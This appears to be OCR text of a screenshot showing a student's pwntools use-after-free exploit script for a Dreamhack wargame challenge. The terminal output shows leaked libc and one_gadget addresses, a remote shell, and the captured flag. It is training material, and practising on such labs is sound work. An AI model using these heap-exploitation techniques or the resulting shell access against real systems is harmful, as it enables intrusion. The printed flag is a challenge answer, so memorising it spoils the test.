 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 27 14 : 20
한
uaf_overwrite.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
flag
libc-2.27.so
uaf_overwrite
uaf_overwrite.c
1.py
basic_exploitation_003
basic_exploitation_003.c
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_exploitation003.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
uaf_overwrite.py
OUTLINE
TIMELINE
y oneshot.py hook.py out_of_bound.py basic_exploitation002.py basic_exploitation_002 basic_rop_x64.py basic_exploitation003.py uaf_overwrite.py
uaf_overwrite.py > ...
1 from pwn import *
2 from pwn import u64
3
4 import warnings
5 warnings.filterwarnings( 'ignore' )
6
7 p = remote("host3.dreamhack.games",22780)
8 l = ELF('./a/libc-2.27.so')
9 arena_offset = l.symbols['__malloc_hook'] + 0x10
10
11 def human(weight, age):
12     p.sendlineafter(">", "1")
13     p.sendlineafter(": ", str(weight))
14     p.sendlineafter(": ", str(age))
15
16 def robot(weight):
17     p.sendlineafter(">", "2")
18     p.sendlineafter(": ", str(weight))
19
20 def custom(size, data, idx):
21     p.sendlineafter(">", "3")
22     p.sendlineafter(": ", str(size))
23     p.sendafter(": ", data)
24     p.sendlineafter(": ", str(idx))
25
26 custom(0x500, "AAAA", 100)
27 custom(0x500, "AAAA", 100)
28 custom(0x500, "AAAA", 0)
29 custom(0x500, "B", 100)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[+] main_arena_offset : 0x3ebc40
[+] libc_base : 0x7f43bf6e6000
[+] one_gadget : 0x7f43bf7f041c
[*] Switching to interactive mode
$ ls
flag
uaf_overwrite
$ cat flag
DH{130dbd07d09a0dc093c29171c7178545aa9641af8384fea4942d9952ed1b9acd}
$
[*] Interrupted
[*] Closed connection to host3.dreamhack.games port 22780
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$
bash
Python
0 0 0
Ln 8, Col 14 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit